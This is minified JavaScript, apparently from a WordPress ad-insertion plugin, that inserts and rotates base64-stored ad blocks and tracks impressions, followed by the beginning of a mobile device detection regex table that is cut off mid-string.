var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- 